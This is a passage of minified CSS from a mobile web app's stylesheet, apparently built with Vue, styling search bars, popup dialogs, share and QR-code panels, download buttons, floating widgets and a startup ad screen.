0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row}.downbox-logo[data-v-a478dcfc]{height:.76923rem;margin-left:.25641rem;width:.76923rem}.downbox-text[data-v-a478dcfc]{font-size:.35897rem;text-align:center;color:#fff;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.downbox-button[data-v-a478dcfc]{background:#e6e6e6;border:none;margin-right:.25641rem;border-radius:.41026rem;color:#0c0c0c;font-size:.35897rem;font-weight:700;line-height:1;outline:none;padding:.19231rem .33333rem;white-space:nowrap}.swiper-container[data-v-55e30d8e]{width:9.48718rem;height:4.87179rem;text-align:center;margin:auto;border-radius:.12821rem}.divgridtitle[data-v-55e30d8e]{font-size:.41026rem;color:#ccc;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center;line-height:.76923rem;margin:.30769rem .30769rem 0}.divgridtitle .divmore[data-v-55e30d8e]{font-size:.35897rem;line-height:.76923rem;text-align:center;position:relative}.rolateClass[data-v-55e30d8e]{-webkit-animation-name:rolaterefresh-55e30d8e;animation-name:rolaterefresh-55e30d8e;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:.8s;animation-duration:.8s}@-webkit-keyframes rolaterefresh-55e30d8e{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rolaterefresh-55e30d8e{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}#search[data-v-39599956]{width:4.87179rem;height:.76923rem;margin-left:2.5641rem;margin-top:.38462rem;border-radius:.89744rem;text-align:start;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#452e37cc}#search span[data-v-39599956]{color:#a7a7a7;font-size:.38462rem;margin-left:.64103rem;-webkit-animation-name:switchtext-39599956;animation-name:switchtext-39599956;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-text-size-adjust:none;max-height:25.61538rem}#search img[data-v-39599956]{position:absolute;width:.71795rem;height:.82051rem}.iaDisableTab[data-v-39599956]{color:#a7a7a7;font-size:.41026rem}.leftlogo[data-v-39599956]{position:absolute;width:2.5641rem;margin-top:.25641rem}.leftlogo img[data-v-39599956]{width:2.5641rem;height:.89744rem}.activeTab[data-v-39599956]{font-size:.51282rem}.van-field__control[data-v-39599956]:disabled{color:red}@-webkit-keyframes switchtext-39599956{0%{opacity:.2;-webkit-transform:translateY(100%);transform:translateY(100%)}10%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}90%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:.2}}@keyframes switchtext-39599956{0%{opacity:.2;-webkit-transform:translateY(100%);transform:translateY(100%)}10%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}90%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:.2}}.popBox[data-v-39599956]{width:10rem;position:relative}.popBox-mask[data-v-39599956]{position:fixed;left:0;height:100vh;right:0;bottom:0;opacity:.6;z-index:999;background-color:#000}.finish-content[data-v-39599956]{width:7.69231rem;z-index:999;position:absolute;top:2.5641rem;border-radius:.12821rem;left:1.07692rem}.finish-content .playbg[data-v-39599956]{border-radius:.12821rem;width:7.94872rem;height:10.58974rem;-o-object-fit:fill;object-fit:fill}.closeDialog[data-v-39599956]{width:1.02564rem;z-index:999;position:absolute;top:13.33333rem;left:4.48718rem}.shouyeContent[data-v-39599956]{height:86vh;overflow:auto}.float-position[data-v-39599956]{position:absolute;z-index:99999999!important;right:0;top:70%;width:1.53846rem;height:2.82051rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.float-position .content[data-v-39599956],.float-position[data-v-39599956]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.float-position .content[data-v-39599956]{border-radius:50%;position:relative;padding:.12821rem;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:center}.float-position .content img[data-v-39599956]{position:relative;width:1.28205rem;height:2.5641rem}.float-position .content .link1[data-v-39599956],.float-position .content .link2[data-v-39599956]{position:absolute;top:5;left:5;width:1.28205rem;height:1.28205rem;opacity:0}.float-position .content .link1[data-v-39599956]{left:5}.float-position .content .link2[data-v-39599956]{top:1.41026rem}.float-position .close[data-v-39599956]{width:.51282rem;height:.51282rem;color:#fff;background:rgba(0,0,0,.6);position:absolute;right:-.25641rem;top:-.30769rem;cursor:pointer}.cart[data-v-39599956],.float-position .close[data-v-39599956]{border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cart[data-v-39599956]{width:5em;height:5em}.header-notice[data-v-39599956]{display:inline-block;-webkit-transition:all .3s;transition:all .3s}.header-notice span[data-v-39599956]{vertical-align:initial}.header-notice .notice-badge[data-v-39599956]{color:inherit}.header-notice .notice-badge .header-notice-icon[data-v-39599956]{font-size:.41026rem;padding:4px}.drag-ball .drag-content[data-v-39599956]{overflow-wrap:break-word;font-size:.35897rem;color:#fff;letter-spacing:2px}.downapp[data-v-39599956]{width:2.17949rem;right:.25641rem;top:.33333rem;position:absolute;z-index:3}#swapp[data-v-39599956]{width:1.79487rem;height:1.79487rem;display:block}#swapp2[data-v-39599956]{width:.51282rem;height:.51282rem;position:absolute;top:-.30769rem;left:-.23077rem}.dialogsw[data-v-39599956]{position:absolute;bottom:4.61538rem;margin-bottom:1.92308rem;right:.51282rem;text-align:center}.shouye[data-v-39599956]{width:100%;height:100vh;overflow:auto;position:relative}.jpitem[data-v-e4286e46]{width:9.48718rem;position:relative;height:2.5641rem;margin-left:.25641rem;margin-top:.38462rem}.jpitem .itembg[data-v-e4286e46]{width:100%;height:100%;position:absolute}.jpitem .jpcontent[data-v-e4286e46]{width:100%;height:100%;position:relative;border:1px solid #3827a9;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover;color:#fff}.jpitem .jpcontent .content_p[data-v-e4286e46]{margin-left:.89744rem;font-weight:700;display:inline;font-size:.4359rem}.jpitem .jpcontent .content_div[data-v-e4286e46]{width:40%;position:absolute;text-align:left}.jpitem .jpcontent .content_div .imageitem[data-v-e4286e46]{width:100%;height:2.5641rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}.jpitem .jpcontent .content_statu[data-v-e4286e46]{position:absolute;right:.25641rem;width:2.30769rem}.jpitem .jpcontent .content_statu_text[data-v-e4286e46]{background:#ff0c60;margin-left:.25641rem}.jpitem .jpcontent .content_statu_text1[data-v-e4286e46],.jpitem .jpcontent .content_statu_text[data-v-e4286e46]{font-family:MiSans;font-size:.30769rem;font-weight:330;line-height:.61538rem;text-align:center;width:1.84615rem;height:.61538rem;border-radius:.30769rem;position:absolute}.jpitem .jpcontent .content_statu_text1[data-v-e4286e46]{background:#367cfa;margin-left:2.35897rem}.jpitem .jpcontent .content_movie_duration[data-v-e4286e46]{bottom:.30769rem;margin-left:.25641rem;position:absolute}.jpitem .jpcontent .content_number_views[data-v-e4286e46]{bottom:.30769rem;right:3px;position:absolute}.jpitem .jpcontent .content_statu_share[data-v-e4286e46]{position:absolute;right:2.82051rem;width:2.30769rem}.content_text_div[data-v-e4286e46]{position:absolute;width:60%;height:100%;right:0;padding:.25641rem 0 0 .25641rem}.content_text_div .content_title[data-v-e4286e46]{height:.51282rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff;margin:0 .25641rem 0 .25641rem;font-size:.33333rem}.content_text_div .stardiv[data-v-e4286e46]{margin-left:.25641rem}.content_text_div hr[data-v-e4286e46]{height:.5px;font-size:.20513rem}#recommanddiv[data-v-e4286e46]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}#recommanddiv .score[data-v-e4286e46]{width:.51282rem;margin-left:.12821rem;height:.51282rem;vertical-align:middle}#recommanddiv .score_title[data-v-e4286e46]{color:#e62828;font-size:.4359rem;margin-left:.12821rem;font-weight:bolder;vertical-align:middle}.content_text1[data-v-e4286e46],.content_text[data-v-e4286e46]{color:#fff;font-size:.30769rem;line-height:.61538rem;vertical-align:middle}.star[data-v-e4286e46]{width:.17949rem;margin-left:2px;display:inline;height:.17949rem;vertical-align:middle}.marginleft[data-v-e4286e46]{padding:0;margin:0;margin-left:.12821rem}.indeximg[data-v-e4286e46]{top:-.25641rem;right:-1.10256rem;width:1.53846rem;position:absolute}.divhead[data-v-4056a3a3]{width:10rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.divhead .topimg[data-v-4056a3a3]{width:2.05128rem;margin:.64103rem 1.41026rem .12821rem 4.10256rem;height:.64103rem}.divhead .topimg2[data-v-4056a3a3]{width:.76923rem;height:.76923rem;margin:.38462rem .20513rem 0 .12821rem}.ptop[data-v-4056a3a3]{color:#fff;margin:0 .38462rem;font-size:.38462rem}#jppage[data-v-4056a3a3]{height:90vh;overflow:scroll}.popBox[data-v-4056a3a3]{width:10rem;position:relative}.popBox .popBox-mask[data-v-4056a3a3]{position:fixed;left:0;height:100vh;right:0;bottom:0;opacity:.6;z-index:999;background-color:#000}.popBox .finish-content[data-v-4056a3a3]{width:7.4359rem;z-index:999;position:absolute;top:7.17949rem;border-radius:.25641rem;background-color:transparent;left:1.28205rem}.popBox .finish-content .playbg[data-v-4056a3a3]{border-radius:.25641rem;width:7.4359rem}.popBox .finish-content .messagenotice[data-v-4056a3a3]{min-height:2.5641rem;width:6.28205rem;position:absolute;color:#333;font-size:.35897rem;left:.87179rem;right:.87179rem;top:5.64103rem}.popBox .finish-content .messagenotice0[data-v-4056a3a3]{min-height:2.5641rem;width:5.12821rem;height:4.35897rem;position:absolute;color:#fff;font-size:.35897rem;left:.25641rem;text-align:center;padding:0 1.02564rem 0 1.02564rem;border-radius:.30769rem;background:-webkit-gradient(linear,left top,left bottom,from(#570c33),to(#140f25));background:-webkit-linear-gradient(top,#570c33,#140f25);background:linear-gradient(180deg,#570c33,#140f25)}.popBox .finish-content .button_share[data-v-4056a3a3]{margin:4.61538rem 0 0 1.17949rem}.popBox .finish-content .button_share[data-v-4056a3a3],.popBox .finish-content .button_unlockdo[data-v-4056a3a3]{text-align:center;color:#fff;background:-webkit-gradient(linear,left top,right top,from(#f80a5d),to(#870535));background:-webkit-linear-gradient(left,#f80a5d,#870535);background:linear-gradient(90deg,#f80a5d,#870535);width:2.41026rem;height:.71795rem;line-height:.71795rem;border-radius:.30769rem}.popBox .finish-content .button_unlockdo[data-v-4056a3a3]{margin:-.71795rem 0 0 4.02564rem}.p_product_title[data-v-4056a3a3]{font-family:MiSans;font-size:.46154rem;font-weight:630;line-height:1.03564rem;letter-spacing:.3px;text-align:center}.p_product[data-v-4056a3a3]{line-height:.51282rem}.buttonimg[data-v-4056a3a3]{width:5.64103rem;height:1.02564rem}.doubleimg[data-v-4056a3a3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.shareContent[data-v-4056a3a3]{width:8.20513rem;z-index:999;position:absolute;top:4.61538rem;border-radius:.25641rem;background-color:transparent;left:.87179rem;background:-webkit-gradient(linear,left top,left bottom,from(#570c33),to(#140f25));background:-webkit-linear-gradient(top,#570c33,#140f25);background:linear-gradient(180deg,#570c33,#140f25)}.shareContent .sharebg[data-v-4056a3a3]{border-radius:.25641rem;width:6.12821rem;height:8.33333rem;float:right}.shareContent .divImg[data-v-4056a3a3]{width:7.4359rem;position:absolute;left:.38462rem;top:.25641rem;color:#fff}.shareContent .imageitem[data-v-4056a3a3]{width:7.4359rem;height:4.17949rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}.shareContent .imagelogo[data-v-4056a3a3]{width:1.02564rem;height:1.02564rem;margin-left:2.12821rem;margin-top:.51282rem}.shareContent .share_title[data-v-4056a3a3]{font-family:MiSans;font-size:.46154rem;font-weight:630;line-height:1.03564rem;letter-spacing:.3px;text-align:center;position:absolute;top:0;left:3.33333rem}.shareContent .share_content[data-v-4056a3a3]{margin-left:1.66667rem;font-size:.30769rem}.shareContent .share_address[data-v-4056a3a3]{width:4.84615rem;height:.94872rem;text-align:center;border-radius:.5641rem;margin-left:1.17949rem;line-height:.94872rem;background:#7c5c6f99}.shareContent .pShare[data-v-4056a3a3]{font-size:.41026rem;margin:.46154rem 0 .12821rem 0;color:#333;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important;line-clamp:2!important}.shareContent .divsharebottom[data-v-4056a3a3]{margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.shareContent .qrcodeimg[data-v-4056a3a3]{width:3.46154rem;height:3.20513rem}.shareContent .pShareText[data-v-4056a3a3]{color:#a5a2b2;font-size:.35897rem}.shareContent .pShareText2[data-v-4056a3a3]{margin:0 0 0 .33333rem;font-size:.32051rem}.shareContent .pShareText3[data-v-4056a3a3]{margin:0;padding:0;font-size:.30769rem}.shareContent .submitbutton[data-v-4056a3a3]{position:absolute;background:-webkit-gradient(linear,left top,right top,from(#f80a5d),to(#870535));background:-webkit-linear-gradient(left,#f80a5d,#870535);background:linear-gradient(90deg,#f80a5d,#870535);margin:.38462rem 2.17949rem;bottom:-1.28205rem}.shareContent .submitbutton1[data-v-4056a3a3],.shareContent .submitbutton[data-v-4056a3a3]{border-radius:.51282rem;padding:.12821rem;text-align:center;width:3.58974rem;color:#fff;font-size:.35897rem}.shareContent .submitbutton1[data-v-4056a3a3]{background-color:#b0a0a0;margin:.38462rem 0}.qrdiv[data-v-4056a3a3]{text-align:center}#swapp[data-v-4056a3a3]{width:1.79487rem;height:1.79487rem;display:block}#swapp2[data-v-4056a3a3]{width:.51282rem;height:.51282rem;position:absolute;top:-.30769rem;left:-.23077rem}.dialogsw[data-v-4056a3a3]{position:absolute;bottom:4.61538rem;margin-bottom:1.92308rem;right:.51282rem;text-align:center}img[data-v-4dd58016]{width:1.58974rem;height:1.58974rem;-o-object-fit:cover;object-fit:cover;margin:auto;border-radius:.25641rem}.divcontent[data-v-3a11b99a]{display:-ms-grid;display:grid;width:10rem;min-height:3.07692rem;-ms-grid-columns:2.4359rem 2.4359rem 2.4359rem 2.4359rem;grid-template-columns:2.4359rem 2.4359rem 2.4359rem 2.4359rem;padding:.12821rem 0}.divcontent .item[data-v-3a11b99a]{text-align:center;margin:.25641rem}.divcontent .span1[data-v-3a11b99a]{color:#e4e4e4;font-size:.38462rem;margin:.12821rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important}.divcontent .downbutton[data-v-3a11b99a]{background-color:#fe5796;border-radius:.38462rem;text-align:center;padding:2px .38462rem;color:#e4e4e4;font-size:.34615rem}.imgshow[data-v-eaef6ce0]{width:9.23077rem;height:1.28205rem;position:relative;padding:.38462rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.imglogo[data-v-eaef6ce0]{width:1.48718rem;height:1.48718rem;border-radius:.25641rem;-o-object-fit:cover;object-fit:cover;display:block}.downdiv[data-v-eaef6ce0]{position:absolute;text-align:center;right:.51282rem;top:.20513rem}.downspan[data-v-eaef6ce0]{margin:auto;display:block;width:1.66667rem;height:.76923rem;font-size:.35897rem;line-height:.69231rem;font-weight:bolder;border-radius:.38462rem;background:-webkit-gradient(linear,left top,right top,from(#f8dce4),to(#f8c0d0));background:-webkit-linear-gradient(left,#f8dce4,#f8c0d0);background:linear-gradient(90deg,#f8dce4,#f8c0d0);color:#fc1d4c}.spantitle[data-v-eaef6ce0]{font-size:.41026rem;font-weight:bolder;color:#e4e4e4;vertical-align:middle}.spandesc[data-v-eaef6ce0]{display:block;color:#e4e4e4;font-size:.30769rem;margin:3px .38462rem;max-width:6.66667rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:1!important;line-clamp:1!important}.titlediv[data-v-eaef6ce0]{text-align:start}.imgtag[data-v-eaef6ce0]{width:1.02564rem;height:.46154rem;margin:auto;-o-object-fit:contain;object-fit:contain;vertical-align:middle}.divimg[data-v-eaef6ce0]{vertical-align:middle}.iaDisableTab[data-v-9b4b4140]{color:#a7a7a7;font-size:.41026rem}.swiper-container[data-v-9b4b4140]{width:9.23077rem;height:3.71795rem;margin:auto}.activeTab[data-v-9b4b4140]{font-size:.51282rem}.van-field__control[data-v-9b4b4140]:disabled{color:red}.shouyeContent[data-v-9b4b4140]{height:94vh;width:100%;margin-bottom:1.28205rem;overflow:scroll;overflow-x:hidden;text-align:center}.submitbutton[data-v-9b4b4140]{background-color:#fff;border-radius:.12821rem;text-align:center;padding:.12821rem;margin-left:.82051rem;width:1.79487rem;color:red;font-size:.35897rem}.van-notice-bar[data-v-9b4b4140]{margin:.25641rem .38462rem;border-radius:.25641rem}.bannerbg[data-v-9b4b4140]{width:10rem;height:3.07692rem;position:absolute;left:0}.bannerdiv[data-v-9b4b4140]{position:relative;margin:0}.menutitle[data-v-9b4b4140]{margin:.38462rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.menutitle img[data-v-9b4b4140]{height:.5641rem}.menutitle span[data-v-9b4b4140]{font-size:.48718rem;color:#e4e4e4;margin-left:.12821rem}.rankdiv[data-v-9b4b4140]{display:-ms-grid;display:grid;-ms-grid-columns:auto auto auto;grid-template-columns:auto auto auto;margin:0;text-align:center;font-size:.38462rem;color:#e4e4e4}.rankdiv p[data-v-9b4b4140]{display:block;width:3.25641rem;margin:auto 0;padding:0}.one[data-v-9b4b4140]{margin-bottom:.76923rem;height:1.79487rem;width:1.79487rem}.two[data-v-9b4b4140]{margin-bottom:.51282rem}.three[data-v-9b4b4140],.two[data-v-9b4b4140]{height:1.79487rem;width:1.79487rem}#img1[data-v-9b4b4140],#img2[data-v-9b4b4140],#img3[data-v-9b4b4140]{width:3.07692rem}.divr[data-v-9b4b4140]{margin-bottom:.25641rem}.bottomtext[data-v-9b4b4140]{color:#fff;font-size:.38462rem;left:0;padding-bottom:.76923rem;margin-bottom:2.05128rem;padding-left:.25641rem;padding-right:.25641rem;right:0}#search[data-v-9b4b4140]{width:9.23077rem;height:.89744rem;border-radius:.89744rem;text-align:start;margin:auto;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#ddd}#search input[data-v-9b4b4140]{color:#333;font-size:.38462rem;margin-left:.64103rem;-webkit-text-size-adjust:none;max-height:25.61538rem;background-color:transparent;border:0}#search input[data-v-9b4b4140]::-webkit-input-placeholder{color:#a7a7a7}#search input[data-v-9b4b4140]::-moz-placeholder{color:#a7a7a7}#search input[data-v-9b4b4140]:-ms-input-placeholder{color:#a7a7a7}#search input[data-v-9b4b4140]::-ms-input-placeholder{color:#a7a7a7}#search input[data-v-9b4b4140]::placeholder{color:#a7a7a7}#search .searchright[data-v-9b4b4140]{position:absolute;right:0;border-radius:.89744rem;padding-left:.33333rem;padding-right:.33333rem;background-color:#ff6281}#search img[data-v-9b4b4140]{width:.82051rem;height:.82051rem}#swapp[data-v-9b4b4140]{width:2.5641rem;height:2.5641rem;display:block}#swapp2[data-v-9b4b4140]{width:.87179rem;height:.87179rem}.dialogsw[data-v-9b4b4140]{position:absolute;bottom:2.5641rem;margin-bottom:1.92308rem;right:.51282rem}.wode[data-v-3c5d6129]{width:100%;overflow:auto;height:90vh;background:-webkit-gradient(linear,left top,left bottom,from(rgba(142,8,58,.7)),color-stop(40%,rgba(10,8,19,.9)));background:-webkit-linear-gradient(top,rgba(142,8,58,.7),rgba(10,8,19,.9) 40%);background:linear-gradient(180deg,rgba(142,8,58,.7),rgba(10,8,19,.9) 40%);position:relative}.wode .user[data-v-3c5d6129]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.38462rem .30769rem 0 .30769rem}.wode .user .spandiv[data-v-3c5d6129]{margin:0 .25641rem}.wode .user .name[data-v-3c5d6129]{color:#e4e4e4;font-size:.38462rem;padding:.12821rem .25641rem}.wode .row p[data-v-3c5d6129]{color:#e4e4e4;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;text-align:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.wode .row .item[data-v-3c5d6129]{font-size:.35897rem}.wode .row .number[data-v-3c5d6129]{font-weight:700;font-size:.41026rem}.wode .memu1[data-v-3c5d6129]{margin:0 .25641rem;text-align:center}.wode .memu1 .memu2[data-v-3c5d6129]{margin-top:.25641rem}.wode .memu1 img[data-v-3c5d6129]{width:1.02564rem;margin-top:.25641rem;display:block;margin:auto;text-align:center}.wode .memu1 .itemnew[data-v-3c5d6129]{font-size:.35897rem;color:red}.wode .memu3[data-v-3c5d6129]{margin:0 .38462rem .51282rem .38462rem;background-color:rgba(30,30,33,.75);text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.20513rem;background:#16090fcc}.wode .memu3 .memu2[data-v-3c5d6129]{margin-top:.25641rem}.wode .memu3 img[data-v-3c5d6129]{width:.61538rem;margin-top:.25641rem;display:block;margin:auto;text-align:center}.wode .memu4[data-v-3c5d6129]{margin:0 .38462rem .51282rem .38462rem;background-color:rgba(30,30,33,.75);text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.20513rem;background:#16090fcc}.wode .memu4 .memu2[data-v-3c5d6129]{margin-top:.25641rem;margin-left:.12821rem}.wode .memu4 img[data-v-3c5d6129]{width:.66667rem;margin-top:.25641rem;display:block;margin:auto;text-align:center}p[data-v-3c5d6129]{color:#e4e4e4;font-size:.33333rem}.message[data-v-3c5d6129]{display:inline;position:absolute;right:.25641rem;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;height:2.05128rem;width:1.28205rem}.message img[data-v-3c5d6129]{width:.66667rem;height:.66667rem}.headimage[data-v-3c5d6129]{width:1.41026rem;height:1.41026rem;border-radius:.76923rem;-o-object-fit:cover;object-fit:cover}.jifendiv[data-v-3c5d6129]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:.25641rem}.jifendiv img[data-v-3c5d6129]{width:.38462rem;height:.38462rem;vertical-align:middle}.jifendiv .jifen[data-v-3c5d6129]{font-family:MiSans;color:#e4e4e4;font-size:.33333rem;margin-left:.12821rem;vertical-align:middle}.popBox-mask[data-v-3c5d6129]{position:fixed;left:0;height:100vh;right:0;bottom:0;opacity:.6;z-index:999;background-color:#000}.finish-content[data-v-3c5d6129]{width:7.69231rem;z-index:999;position:absolute;top:3.58974rem;border-radius:.12821rem;background-color:#fff;left:1.07692rem}.finish-content .noticetitle[data-v-3c5d6129]{margin:auto;font-size:.48718rem;margin-top:.38462rem;color:#000;text-align:center;font-weight:bolder}.finish-content .messagenotice[data-v-3c5d6129]{min-height:3.84615rem;width:7.17949rem;padding:.25641rem;text-align:center;background:#fff}.qrdiv[data-v-3c5d6129]{width:7.69231rem;text-align:center}.qrdiv .qrcodeimg[data-v-3c5d6129]{width:3.46154rem;margin-top:.25641rem;height:3.46154rem;display:block}.savephoto[data-v-3c5d6129]{background-color:#ff6994;border-radius:.51282rem;padding:.20513rem 0;text-align:center;margin:auto;margin-bottom:.38462rem;width:3.84615rem;color:#fff;font-size:.35897rem}.choujiang[data-v-3c5d6129]{-o-object-fit:fill;object-fit:fill;height:3.07692rem;margin:0 .38462rem;border-radius:.25641rem;width:9.23077rem}.divgridtitle[data-v-3c5d6129]{font-size:.41026rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center;line-height:.76923rem;margin:0 .30769rem 0;position:relative}.divgridtitle .divmore[data-v-3c5d6129]{font-size:.35897rem;line-height:.76923rem;text-align:center;position:relative}.recommenduser[data-v-3c5d6129]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:.12821rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.recommenduser .item[data-v-3c5d6129]{width:2.05128rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-align:center;margin:2px .15385rem 0 2px}.recommenduser .item .div1[data-v-3c5d6129]{margin-left:3px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.recommenduser .item .span2[data-v-3c5d6129]{color:#ccc;font-size:.28205rem}.recommenduser .item .span1[data-v-3c5d6129]{color:#ccc;font-size:.30769rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important;line-clamp:2!important}.recommenduser .item img[data-v-3c5d6129]{width:1.53846rem}.float-position[data-v-3c5d6129]{position:absolute;z-index:99999999!important;right:0;top:70%;width:1.53846rem;height:2.82051rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.float-position .content[data-v-3c5d6129],.float-position[data-v-3c5d6129]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.float-position .content[data-v-3c5d6129]{border-radius:50%;padding:.12821rem;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:center}.float-position .content img[data-v-3c5d6129],.float-position .content[data-v-3c5d6129]{width:1.28205rem;height:2.5641rem;position:relative}.float-position .content .link1[data-v-3c5d6129],.float-position .content .link2[data-v-3c5d6129]{position:absolute;top:5;left:5;width:1.28205rem;height:1.28205rem;opacity:0}.float-position .content .link1[data-v-3c5d6129]{left:5}.float-position .content .link2[data-v-3c5d6129]{top:1.41026rem}.float-position .close[data-v-3c5d6129]{width:.51282rem;height:.51282rem;color:#fff;background:rgba(0,0,0,.6);position:absolute;right:-.25641rem;top:-.30769rem;cursor:pointer}.cart[data-v-3c5d6129],.float-position .close[data-v-3c5d6129]{border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cart[data-v-3c5d6129]{width:5em;height:5em}.header-notice[data-v-3c5d6129]{display:inline-block;-webkit-transition:all .3s;transition:all .3s}.header-notice span[data-v-3c5d6129]{vertical-align:initial}.header-notice .notice-badge[data-v-3c5d6129]{color:inherit}.header-notice .notice-badge .header-notice-icon[data-v-3c5d6129]{font-size:.41026rem;padding:4px}.drag-ball .drag-content[data-v-3c5d6129]{overflow-wrap:break-word;font-size:.35897rem;color:#fff;letter-spacing:2px}.divsplash[data-v-5834b29c]{width:10rem;height:100vh;text-align:center}.divsplash #imglogo1[data-v-5834b29c]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.loading-text[data-v-5834b29c]{height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:.46154rem;color:#fff}.startup-ad[data-v-460c54a9]{position:fixed;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:10rem;height:100%;background-color:#000;z-index:9999}.startup-image[data-v-460c54a9]{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.skip-btn[data-v-460c54a9]{position:absolute;top:1.15385rem;right:.51282rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,.5);padding:4px 